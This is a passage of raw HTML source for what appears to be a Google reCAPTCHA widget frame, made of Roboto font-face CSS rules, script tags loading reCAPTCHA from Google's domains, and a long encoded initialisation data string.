  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_USG-ojrOsndBBnO3cSfOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_USG-ojrOsndBBnO3cSfOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_USG-ojrOsndBBnO3cSfOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CmGTDkmvDgMOHWRQFfMKJw4VNw5TDslPDo8OAE8Kicx7Dpn7DvMKoI8OMCmMRw6g4WsOVwp4xC8OlCAUhwpvCncO+wrpDwqYEUX7Drm8ywrrDjsKlwpTDpsKNwqN3ADPCkMKoN34pwqnDkMKWOyEIIcO4wqvCnhrDtsOVRGQMwqfCosKpHMOAU0DCj8ONw7/DkMKAw4HDu25Nw7lmUClDw5tFalkqE0zDocO1K1LCvlfCi2zDjsObCGvCocK+PhPCsG/Cj0NyPMODwqTCtXDDtXIvAU7DiE3Dq8KMwpkDGkYFfMORUMKEwo/CpsOHBzbDmhTDoMOsKcOQwqPDksKHcFDDh2DDjwtYwrzCpcO+IMOucxdMY27Cj8KaJMOSGsKjE3nCiMKtNsK9fhvDqS/Dj8ObAMKwwoxfwpPCm8Opw5DDshw0L2nDvVANwq3CusKEf8KnwoTDngbCpcKOwrjDjcK5KUjCtcOWLEwXw4k5N0bCo8OHw5/Du8OLOWRvw7wrw6vDqUFew6QwakrCgSJ5w4/DuHvDghHDuMKSXjHDi8OPwrjDnsKiw5Y2TxEjw7ELGsOKc8OUPkDCpMKzwonCksO6MMOFwpE5DcO3wpPCu8K6w49UFcKEe8KzTRXCrcOzwqEuwoJ3wpvDj2/ClMOcw6PCgRjDocKjworDqsKBMsOwT0pCw4nCkw4oTcKkwo/Dh8K3w7rCssKJXMK/w4HDlsKcI8O7wrjDicKpwqPDo08HG0cOw7/CohPCr1Aww6YmJShXwpgVdsOTwrg/wpHDhsKmD8K4FUh8e3PClsO6MQ9UfsK0wqgPNcOOw43DpF4lfcKCA8ONw7bDsiLDvMOlw7NbGcOLw7vDkxJ9wrfCtsO2wrcQOztYU8OObQDCrEQ/wrYuw67CviDCvxPDvMKow6gPwq3DtmfCmMKNw5HCkhrDm8KbXcOkw5EFUEjCscKlQgQ2wrNDw4/CnMKkw53Du8OoZ8KewqVBbjDDrsOgWcKdc8OqeMOPwpvChyXCrsKbw7fCrWlOKEMnw5dQRzLCtsK1AUZrBXF7w5BHw77CncOGMj3Ck8OeDGrDl8Oiw5PCi2XCusKoZMKmcMKowqdowoo1w5/DkiXConvCk8KIw6drUUVpM8K4wpLDgFLDrMKsHD3Dh1EuwpbCs8OtwpYQwrHCksOTwq/DqBLDiHoYQX/CgSAzEcKHWMO3w6MYdcK0VsOjOHo7w73CncOEfh/ChMK4wqAvXWHDp8Ogw7FpwpUjD8O/HcKcMwzCl11BGcKfw6XDgSliXsOJRMKnw4UdecOAwoEgGXYlwpsdEE3Cn8Ohw7AaTRnDnlxgAU3Dixg/AsOkwp3CsTQzw6/DicKPw4YUFcKNw7zCqcOzI8OEw4/Dq2rDujgbXMKqwq4vw5xVH8KUwpJVccKMw5XCh19sNA7DtyhIQVxNw6TCnGHCn8Kpw67Dk0x/BcKeWwLChn7DhQvDkjTDmDvDosKOw5XDpitXwoIPEMKTwpLCp13ChcO5LMO0w5TDjxILQHTDocOwwpnDuGMrHl7Dh8K/fsKdw6xfwpvDqsKNdn3Csk3DvTDCjsK0wpLDlXhlScOTEsOKL8KzwrZ4wqTDlA7DqcOtw74fBsKMPMOfaMOKdMKEw4hkw716w6J9e8OzwqPCmsKGw7RXw7bCv8ONw5FnwqUqw6wMw6TDvXFww4snw6LDgMK/wrzClAPCqk/CqyLDtSfDnsOywpnDiMKJwpxrIi4qGEdQc1/CiyrDiMOYw4/[base64]/[base64]/DoMODwrLDpizCoMK2w73Du3nDh8K3TjbCqcKWwofDnHvDg1TDhAYsw4pCE8OSVcOBwoLCriLCoMOnw59XRcKXwpzCucK+XE4NwqjDrHXCjsKMwq5fwqE5FMK/FMKOK8O9Qwk3wqR1LsKYwofCskLCtzBVwrfCr8KPNsO0w4wKS8KdaRQwwpVLwo8QbMKJN8KiXsOtfVZQwrzCksOPAGI8bHdUNl1wQEDDsVAGJ8O2VMOYwofDvcK2czZVcMObOxkmWMK1w6vDhDZiwrd7QgTCshh4Xm/DpcO/[base64]/[base64]/w5PCiifCqMOcWghvw6Jiw4EgwrfDn8O0VTdywpwzwqBpc8KTeMOkXcOyRldqVcKxaQTDjcObf8KGaAVPw43DqsOJw6nDhcKODWMMw7gTaBvDqhjDlsOUA8Ksw7DDlSrDvMOkw6p2wqJJwqJVwqFlw67ClxJ6w4MXWQh5wp/[base64]/w4zCoMO2w7pCNAHChcO+H3VBG2cHD8Krw6hdwqRNcztKw4UBworDtcOSwobDrcOAwqs7YMKJw7YGw7TDtcOdw6IlRMO1QnDDlcOJwo1lMcKew7PCocKEc8Kaw7h9w7ZKw69KwpnDhsKkw7sqw5LCumTDmFkpw4DDnFnDszRhVmTCnljDj8OYw7jCiG/[base64]/[base64]/Xw0RQ8Ode8OAwoTDn8O4IRjDscK6w5E/w4RwZCfDtcK9PQLCp3QQw4DCgMOxdMKnwpHCrkYdw5zDvMKDNcOYIMOkwpApDUXCmk4QMnxXw4LChSsYKMKzw6vCmR7DpMODwqwoMxPCtG/[base64]/[base64]/DsMOFAsOZw6dww4/Cm15JHGfDqG7CsHhOwoTCnmgYEW/CpsKuajUWw6BPGMOaRyrDoGdRB8Kfwoxzw6LCpMOAND/CjMO2w48sP8KeYnbCpTQkwrJjw6BeDVcmwrXDu8O9w5IcL2VkMmXCicK/C8K2QcO6w7A1NTxdwp8cw7TCs0cHw4LDlsKVDcO7JMKOEsKnTF3CmnEya3PDuMKJwoJbEsOJw4LDg8KTQi7CnwvDicOkK8KPwqghwpnCqsO7wqfDtsKWdsOhw6TDonRdXMO5wrnCscOuIV/DqkF5NcOoJzNSw6/DjcOKflvDpXovZ8O4wr9WU31pcQXDkMK/w7R+QMO+cXrCsCPDosKcw41cwoo1wpTDvE3CsUArwpvCp8KwwqdBMcKPVMOtDCjCt8K7E1QMwr9tI002FkDCmcKZwo4ncA93H8Kyw7fClV3DiMKlw7h/w45dwqXDisKPJWo7RsOmGxfCoW3DrcOfw6pEGiXCtMOZZ03Du8Kzw44uw6lvwqtSBX/[base64]/DpT7CslnCvmljwoYLR8Klw7TCpMO6wps8wpPDnMK8dDZMwrt1NcOJIn4Gwr57wrvDpHUDQl3ChGrCt8KVw6gdTMOIwpRrwqE4woLDicOfL1RFwqnCmlEXb8KIIcKndMOZwobCglgucMK/[base64]/wqXCoEp4UEILIcK6w5sJwp9bwrVZw6DCgxzCtsOkw6pxw5jCgkpJw5EBccOPP2bCo8K9w6/DjDbDnMKHwojCvBlxwphBw40xwr5bwrMeNsO/[base64]/TWUCw6YUw57DrHzCqF/Du8O0wpoywoPDlFsmDVZrwrzCo2I4KTtvO2PCk8OJw5sgwrwgwpg1MsKHKsK0w4AawpJtQ2bDlsKow7FfwqLCrDAyw4AgbsK4w5nDq8KKZMKYAFjDo8Kqw6HDsipqbmszw44oFsKSB8K/WwDCisOow6rDk8ONI8OcKw4+PVkZwqrCuzgFw4LDnVjCunUEwoPCjcOmw7PDkh3Do8K0KGgOMcKFw6fDpl9/[base64]/P8OOwpLDjcO+GlcCwozCnsK0FAPDoHAhSHHDnCh5NcO0IgXCqQcoXSDCocKfWm7Dq0Uow6x+IMOYVcKnw7/Dh8KKwqlrwrvCuz7Cn8KNwrnCkHAvwq/[base64]/wojCnRjDlMOYwqTCjMOwfwdFwpbChcOUfcOhw4XDtT/ChlvClMK2w4nDmMKULyDDjF7CgBfDosKeAMODUn1ZZmVPw5TCqBltwr3DkMKWRMKyw6bDrmg/w615asKqwrMtPDQSNy3CoVrCmEBoccOOw6hiEcO/wo4zei3CkG8Tw4TDj8KgHcKqTsK9AMOrwr/Cp8Ktw7pOwoVWQsOwdxLDjk5qw5/DhhLDsTUkw6krPcObwplMwpfDncOXw71tZz5VwqbCiMOaMGrClcK3UcKMw4Q9w4VKEsOEBsOIB8KVw6YOXsOHEhPCoCQDfHgOw7bDhFQLwp3Dv8KePMOWQMORwoDCo8KkG3bCiMOnPCdqwoPCjMOQbsKYJ1/Ck8KaYXzDvMKUw4ZgwpFqwpHDrsOQViZHd8K7J0zDp0tFOsOCCRzCiMOVwrs9dm7Com/DqyXCrk/DmW0mw5xQwpbCpUTCgVFKeMOyIDsZw57Dt8K4EmPCsArCjcOqw7I4wqMMw5QEWA7DgmbCjcKLw7NzwpUKMGwlw7USIcO9fMOkacKywq9zwoTDui45worDkMO2GzvCi8KowqduwoLClMOmDcOkAQTCuz/DqmLDoU/CpkPDuXh5w6lTwo/[base64]/HMKHSyd8wro7w74UfsKRw7V6Jis3w612S2owBsOjw7jCqMOkV8OVwozDrQTDvhfCviPDlQJNVMOawoE4wp4Jw6kKwrYdwqjCviDCknFxJRpAayvCnsOrbsOReHPCv8K0w6soKVpnGMKnw4gWUFVswp8IZMO0wqEZClDCoVPClcOFwpptS8KdOcOuwp/CqsKxwqg6GcOdXsOhZ8OGw6IaR8OkAAk4S8KpMgvDucOQw6peIMOYPTvDv8KqwobDrsOQw6FoYBBzOA4Lwq/ChmJ9w5YsfVfDkA7DqMKrHsO1w7rDuV1FSAPCrn7Dj1nDjcO5DcOhw77DlWPCh3TDssO/VHICZMOVCsKxSFEZD0MMw7fCvjRrw6rCosOOwrtSw4XDuMK4w5YTBl0qKcOJw7XDlhNlRcOsRjcHOQcEwo06LMKXwonDpx5FZGBtD8OowpUNwoNCwqXCtcO7w4UqZMOzVcOaFw/DrMOZw51+VMOhKBx+QcOWN2vDhzgNw7sqHcOxW8Oawq5UIBkqQcKYICzDixNUWjXCmnnCoxBVZMObw7jCi8K7fgFrwqk7w6Z7wrQEHQgtwoptwoXClH/CncK0JWlrIsOuYygjwr8iemd/KDxbQVUDUMKbZ8OVd8O6NFrCixrDoihcwqoLfAsGwonDs8Kjw6/[base64]/[base64]/Cg8KEw4JCLjvCisOMw57DrhNaFjsewqPCsUdww5TDm2LDvsKswowDUkHCv8O8CRzDpMOhc2TCoSvCt3ZDcsKpw4/Dl8OvwqlNNMOgecK+wogfw5TCmzhCVcOMDMO6QBFsw73DoXEXwoApNcODecOsN2fDjGAXCsOyw7bCuhvCtcOrfMKJYVctXiASw6kGGTrDuThpw5DDjT/Clm1dSDTDoBTCmcOMwpkQw7PDksKUE8OQbXtMBsOzwo4qbG/DsMKyIsKEwrLCuRJHH8KXw7MUTcKXw7g+XmV9w7NbwqHDs25jecOyw6DDnsO3NcKIw5dwwp5wwqUmwqN6Cw9Vwo/CrsOuCC/CrSYlWsOdMMOpKsKEw49SKDrDssKWwp/CqMKxwrvDpgbDqWjDnz/DijLCpjrCrMKOwpPDt2jDhWlPO8OIwrHCtwjDsFzCoEBiw503wrvCu8Kfw4vDjGMnCcOtw6nDv8KReMOIwqTDv8KLw4jDhT1+w4wPwohgw796wo/CjjRiw7BmAVPDgsOsSm/DqUjCoMOmAMOtwpZVw640ZMOxw4XDg8KTVl/[base64]/CijjCqTkQwrLDrQcjGFQoLcO9EW3CpMOOwpnCmcKrZ13Dohx+DsKLwqM8XHjCn8KvwplaGE8jR8Oyw4XDkAvDksO0wr8BIRjCmF9dw41Sw75uA8O1bj/DmF/Cp8Kjw6ZkwpxHNU/[base64]/DnsOrFh9ETcKrwr7ClMOzdQ3CqMOMw4bCtCnCicOywp7DqMKhwpwWNh7ClsOFRsOCUy/Du8KAwpfCkG9ywpfDlA15woHCths/[base64]/wq9mVsOGw5kUwq9awp0QfsOCIcO/[base64]/Gi4cU1rCnTtJGA4aXxckcMKEFmXDhsOnMMKLwp7Dv8KGVEYOSjbCjsOpZ8KGw5vDs2fDhknCpsOzwqjCl3xPAsK7w6TDkA/[base64]/CsHg2w4LClThiw7TCpk9Kw7wZw5LDjE8Jw4gBw4zCk8K6cn7DvF5Qe8OTEsKNwp/[base64]/wrPDjMK5VsKOGjXCqEwOYsOjwpLCmkJ2GGQgwonCpkhAw5oKbVvDpwLCr1QpBMOZw6TDr8K0w4g3JwrDgMKXw53DjsOHSMKPT8OhYsOiw73DqHzCvyHDlcOQS8KzbTzDrDB4KcKLwpcXQcKjwrIyGMOsw4x6wrMKIcK0wrTCosKmEz9ww6PDhMKiXC/[base64]/CtMKHcmLCrn03bsKTwpzDi8K0wpgvCQMgOhzCrCxZwo3Cl2cqw5LCq8Ocw7/CgMOZwpXDt2LDnMOBw7TDj0HCtGLCjsKhSiIHwrlvYWrCpMOqw4zDqErDp3bDu8OkNQlNwrwew6UwQDstWlwfXmFwMMKpIcOdBMO/worCvQrClMOvw6NSRk1zA3fDk2suw43DqcOqw4LClFxRwrPDqAlWw4TDmwBZw5sSb8KAw69RB8Kyw6kacCQbw6fDi2xqK0IDRcOIw41uTDYsBMObaQzDgsKNIRHCtcKJNsOaJxrDr8KTw6J0NcKcw68swqrDlG9Bw4bCg37DhGfClsKfw7/[base64]/dMOtwq9SwpUQwobDtFktw7AsYsONwoEHHsOnw6fCs8OywoAswoDDtMOiUMKUw6l9wo/CgnwoDcObw6Y2w4LCtFXCnGPDjC8Iw6hKZ3rDiSjDlT5Nw6DDhMOjNQJsw7scC2bCmMOtw4/CijDDvH3DgCrCsMONwodzw6QMw5HChVrCnsOdV8Kzw504ZkpSw4cvwqF2f2dPRcKgw4pawoTDgg4hwoLCh0rCh3XCukc4wq7CmsKLwqrCjS8iw5dHw5xyTcOYwobCjcOGw4TCtMKifBw3wrzCoMK+eDfDicO5w7IMw7/DlcOEw49SLkLDl8KBDgDCpsKOwpB5eQ5xw7JJIsOJw53Cq8OTHGAtwrw3VMOBwrxbAS5tw4JHTBDDtcKFWVLDqEsMYMOOwo3CqMO9wp/DpMOSw4tJw73DocKdwpNKw6/Dn8Oswr3Cu8OoaBU3w4DCq8Klw4vDmwAoNBsyw6zDsMOTXlvDtWLDosOcE3jCrcOxScK0woXDicOzw6/CnMK/woNcw5EBwqhew57Dlg7ClmLDik7DqsOTw7PDpTZ3woZeaMO5CsKkB8OSwrfCl8K7a8KYwqR7KV5aP8O5E8Kdw6o9wpRqUcKbwrAvXCoFw5BbHMKIwqcswp/DgVFibj/DlcOswqPCl8KnBDzCrsOswo05wpUiw79CG8Ocdi1yIsOcd8KMFMOZBTjCm0cfw4/DtXQOw4htwpgiw5TCu1E6HcOUwp7DgnAKw4bDhmDCksK5MF3DgcOhK2xufH8lDMKWwrXDiUXCpMO2w7/Dl1PDp8OuZAPDmTZMwoN9w5JGwpvCnMKwwqAJBsKpTBPCuG7CukvDhQbDtABpwoXDlMOVCgoTwrBaRMONw5MyZcKoGGBldMKoNcOQSMOvwpbDm0nCgm0aLcOcOhDCqcKgwpnDvmtiwr9wEcOiHsO3w7/DhS5hw47DpGlXw4rCt8OswozDq8OtwoDChFPDhHZWw5DCk1DCosKAIBk7w7zDhsKuCkHCn8KGw50nKUXDmXrCucOgwrPClQt/wqbCkBrCqMOFw4ELw5ozwrXDiB4MHcO4w63Dt3wLLcOtU8KqOU3DjMKqVhbCj8Kbw4UMwocIGEHCisO9wqUASMOvw7wmZcOVQ8K0M8OvfQVdw4xGw4VFw5zDkFTDuQnCt8OawpXCrcOjL8KJw6/[base64]/DscOpGsOmFsO0JcOcDcKCw7hXU8Kuw5/DvHIhd8O4NcKPQMOiLcOrJSDCu8K0wpkDUATCpX7Dk8OTw6/DiCRJwolUwoHCgDrCg31+wpTCvcKNwqXDmhslw5B/KsOnKsOJwosGd8KWMxhdw53DhVrDp8OewoghD8O4Izxlwo8pwrk+PTHCowhaw6xhw5F0w67CvX/CiGxawpPDrAgiTF7CmXEKwojCilDDqE/[base64]/[base64]/Cml3Cl8KsD3Ajw5N6GUPDqMOMSMONw4/DqR3ChsK1wrE5GnU5w7HDnMOYw6oOw5/DoU3DvgXDoUQPw4jDp8K6w4HDqcK/wrPClGo9wrIoXMKFd2LCpzvCuUw7wr93IF0PV8KCwo9MXXA4PW7CjRzCgsK7CsKtbGXCiWAyw5Jnw4/Ck1VUw6ERZDzCuMKZwqwrw6DCosOmQ1Udwo/DtMKXw75GdMO/w7Vdw7vDm8OTwrc+w7dVw5/CocOscADDry/CtMOiPxltwptFCknDt8OwA8KYw4hTw7low43Ds8Kxw7NkwqfCv8OCw4PCg29WUBfCocKYwq3DpmRhw5lfwpXCvHVYwpHCkXrDqsKjw65Xw5/DlsOAwrMqXMO6AMO3wqDCtsK0wqVHflIWw656w4vCqATCih4tbSQWElzCgcKMc8KZwr9jE8OrUcKeQRBIYsO2BAABwpBAw7EeJ8KVTsOkwrrCh3/CpgBAC8OlwrjDki0qQsKKNMOvTFkyw5TDm8O7DhzDosK5w71nVRHDpMOvwqYQWcKyTxTDj1hFwotxwp7Dh8O5XcOowrTDvsKmwrHCtF9+w5fCmMKPGSvDn8OOw5djd8K4FzJCfMKSQ8Osw6/[base64]/[base64]/[base64]/K8OmBMKrasOBw79pCzXDpsOZw7nDocOuw4XCncKWw6ZFA8O/wobChMOEIFTCisKLfsOiw6t6woXCjMKPwo19PcOXbMKgwqAowozCv8KqSiHDoMKzw5TDiFklwqExb8K1wp5vcXnDrsONFgJlw7PCkRxGwo7DoRLCuTvDkBDCnjxvw7HDi8KywrnCjMOwwp0wTcOObsO5X8K/NhLCqMK9eXk6wpbCizl6wrgHCR8uBlIUw4zCgMOnwqjDmsKww7NMwoQsPjcTwr07KDHCjMKdw6LDpcK2wqTDqlzDkhwuw4PDo8KLWcOPZxHDnVPDhlbCvsKcRRwHWU/Cgn3DhMKpwoVNZjlpw6bDrxE2SmHCgVHDmhAJeSTCosKLTMO1bjJTwoRJLsKuwr8eCHIWbcOsw5rCqMKPPFdgwr/DhsO0JHIqCsO8FMO6WR3CvVE9wqfCisKNwrkXATPCkcKlOsKyQErCqxDCgcKRfgg9ABDCpMKPw6obwoMKIMKHf8O4wp3CscOZS0RPwqBLcsKSDsKtw7/ChG1aF8KRwqVxPCgOFsOFw67Cr2/CiMOuw4XDtcK/w5PDv8K+fMKlVG5dYUDCrcK8wqQTbsOZw67Cqz7CgMKAw6/Dk8OQwqjDlsOgwrTDtMO1w5Izw5JPw6jDj8K/IlLDiMK0EyF2wo4AIzgzw7TCnEvCiHvClMKhw6c8GWHDqiI1w5zDrXPCp8KKU8KvIcKbPSPDmsKkUXnCnFYuSsKxD8O8w7wkw5xOMDVJwo9Ow5kIYMOJO8Kmwo9aNMO9w4bCrMK8PysPw7ovw4PDqjJRw7jDmsKGNz/DosK2w4ECPcOfVsKTwpXDjsOMKsORUWZ5w48qB8OvbsOpw6fDpRU7w5lqGDhPwqvDhsKxF8OUwrwuw5vDr8OUwqHCizhfMMKdQcO+IxTDq1vCt8OWwpHDkMK8wq7DusONKlREwppXTyRue8O7WAfCgcOnc8KWUcOBw5TDs2nDiygdwpl3w5hAw7/DsUV9PsOMwozDulsCw5xkHcKSwpzDusOlw45xKcK8JiJjwqLDgcK3AcK9NsKiBsKiwo8Xw7rDlTwIw7NyNBkzw43CqcOOwojCgEp4fsOGw7TDgsKze8OXMMOPXmY6w79Ow73CicK4w4vDgcOTCsOywpFrwocIYsOjwp/[base64]/ET3CiXXCnMOZwqTCnsO4F8Oxw53DqcOrw7rChFUrw7lZw4sxPWguTQRBwqLDpn/ChSDDng3DpW/[base64]/CkBpuccKNJ8K/csKTwoIhwq3DoCNOwqwHwphPwrJYYk8Rw6pRSHIhR8OGYcO7YWAtwrDCt8O+w6zDrU0XUMO9AR/CgMO6TsKBWmzCkcKcwqo8OcOfb8Kow79sS8ObaMKVw4Fgw4oBwp7DrMO8wpLCvzHDtsOtw7F+PsOzHMKaYsKfb3rDh8OGYA5Wfis3w4sjwpHDp8O7wpg+w4zCiwYGw5/Ck8O5wqjDo8OywrDDhMKuEsKkPsK0VkcQScODKcK0KcKlw6cFwq1hQg0AXcK9w7IRXcOpwr3Dv8Ozw5wtI2jCnMOpEMKwwofDqEzDii0bwrInwrZMwpsjbcO6ecKlwrAYYG/DpEnCoinCqMOeY2BTRxo1w47Dgn9JLsKFwqV6wrYvwpHDiWLDkMO8McKMZsKKP8O8woAgwoU0c2QBEhlQwrctw5Mhw5U4bB3Dr8KoVMOmw45/w5XClMK8w7TDrmJOw77CgMK8KMO3w5HChcK1LVvCpUbDqsKGwoHDsMOQRcO3BCrCl8KtwobDuiDCn8OqPz7CksKNf2ELw4cKw4XDsTbDqVjDmMKcw5Q+N0/Cr1bDgMKkJMOwScO0Q8O/[base64]/CnMOgLMO8w6xeeRzCg8OhSmQVwq8beg00LBoow73CnMK/wo5twp/DhsOmB8OuX8K5dz7Ci8OsH8OAGcOUw4t9VgbDscOlAcKIKcK3wqtUbDl+wq3CqHM1M8O4wrXDksKJwrorw7LCkhJMHhZhB8KKBcKCw4Y/wp8sYsKfSnldwoDCnkfDj3jCgsKcw4bClsKmwrIcw59uO8OSw6jCsMO4c0nCtA5IwoXDpHN7w7krdsO8CcKnOB5QwqIscsK8w6/Cs8KhLMOaL8KowrRtQ2zCuMK5c8KrcMKrZ3YCw45owq08ZsObwq3CsMOowopJCMKTSRkfwo8zw7XCk2DDkMKdw5w+wp/DtcKJIcKWHMKIYyl/[base64]/DozDCrjvCgsOOJMOAQ8KEL8ONacOCMMKXNBtkbiTCssKYPMOZwoYONiMOAsOWwqpGP8OFEMOfVMKVwpPDjcOpw5UtOMOoO3/DsB7DuG7DsT3CgFdrwrcgfykoYsKswovDuVnDp3EBw7fDtRrDiMOgLsOEw7FRw5jCusKXw6siw7nCjMK0w48Dw41KwrLCi8Ouw7/CmhTDoTjCvcKnSwrCmsKPCsONw7LDoV3Dj8KOwpF2LsK7wrIfFcO9KMKHwqoLcMKrw4vDusKtQyrChyzDpHYWw7YWCmg9IxbDjSDCjsOyAHx/w4NJw4tVw77DpcK7w6QDB8KHw5d4wpwDw6bDpC7CuEDCmMKHwqbDt3fCjMKZwpvCoSfDhcOITcK5bBjCmzbDknvDosOkd2oBwrDCqsKow6BGCwtuworCrWHDlcKEfB/CpcOWw7HCiMK7wrTCgcK9wq4WwqPDv0bClj/DvQTDucK/Kj7ClcK6GMOeU8OiUXFNw4DCj2XDvQkTw6DCk8OhwoZva8O/JzJ1X8KCwoAYw6TCqMOfEsOUIj52wonDjU/DiAs4CjHDvsOswrBHw41wwrLCg3nCr8K5YcOOw7w9NsO3GcKXw7/DujI7EcO1dm/[base64]/w5/Dn25Dwpc+wrEgwqUkwpfCu0nCuMK7AB7Dv0HDtsKDFUTCpcKoYx3Co8OOdnMGw6zCsXrDo8Oyb8KdQ0/CocKKw6bCrsKEwoHDu2kYcmB5GcKtE1ENwrplZcOnwpx7Gihlw5rDuwAMIBt4w7zDmMOBA8Oyw7R4w7x1w585wr/DnHNsFjdSATp1A1rCrcO9GHAcDA/Dh1DDhUbDm8OVPgB+OhZ0Y8OdwrHCn3pXCQ0rw4/Cv8O5YcKpw70KMsK/PUAzD1HCrMK4UDXCizJCSMKowqTDg8KICcKeK8OmAzrDlMO2wrfDmznDsEpFaMKTwrzDv8O7wqBcw6Aqw4fCg1PDvCtvCMOmwpbCiMKEBAV+UMKew61JwqbDmFDCucK5Ymw+w60MwpVMTcKwTCE0T8K1S8O9w5PCsQIuwp12wr/DnUo2woUtw4HDpcKvX8KtwqLDrTdMw6RXERIqw6vCo8Kfw6vDlcK7e2vDuUPCvcK4fQwYbnjDl8KwCcO0aB1IFAQ+F17DssOpEiAXDG0rwpXDjHnDscKow7lAw6XCpBg7wrcbwqNyXEPDrMOgEcO/wpzCmMKFb8OnUcOobQZmJTZEACl1wobCuXDDjWAGEDTDl8O/FEDDtcKKQmjCkQ89UcK2SRfDt8KGwqXDqB40esKUQMO2woAQw7fCg8ODZB0lwrjCpMOfwqAjdjzCgMKvw4hLw6fCq8O/H8OjDRFXwqDCh8Oyw65bwpbCgk3DuhMRK8KzwqQ5OXklEMKLScOewpTDjMKmw6LDucKQw4JBwrPCkMOSMsOoH8ODVDzCpMKxwqJFwoscwpEZSC7CvSzCogF4IMOKLlHDm8KUBcKybFbCtMOmMsOmfFrDjMOuXSHDsA3DlsODF8O2FG/DhcK+QkAVajdGAcOAIxk8w5x+Y8Kpw5gUw5rCs0Qzwo7Dl8KGw57CtcOBSMKldSMlZhUobjrDpcOiZWBlC8O/[base64]/CsGbCqGrDkHMrw4w8AFXDuMOewq/Do8KzO8K1BsK4RcKmYMK7A2RYw4sjB3QlwozCjMOkARjDhcKJJsOrwqkowpsJdcOqwrHDvsKfLsOMBRrDjcOIBQdvFH7Cn0tPw5Y6wp7CtcKaSsKDN8KGw4gOw6FILkATQV